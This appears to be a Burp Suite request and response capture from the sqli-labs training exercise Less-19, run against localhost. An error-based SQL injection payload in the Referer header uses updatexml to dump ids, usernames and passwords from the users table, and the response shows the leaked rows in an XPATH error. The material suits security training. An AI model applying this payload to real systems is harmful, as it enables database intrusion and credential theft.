 Request
Raw Params Headers Hex
POST /sqli-labs/Less-19/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 33
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0
Safari/537.36 SE 2.X MetaSr 1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer:aasdf' or updatexml(1,concat('~',(select group_concat(id,username,password) from users)),1),'')#
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin&passwd=&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your Referer is: aasdf' or updatexml(1,concat('~',(select group_concat(id,username,password) from users)),1),'')#
XPATH syntax error: '~1Dumb0,2Angelina0,3Dummy0,4secu'
SUCCESSFULLY
LOGGED IN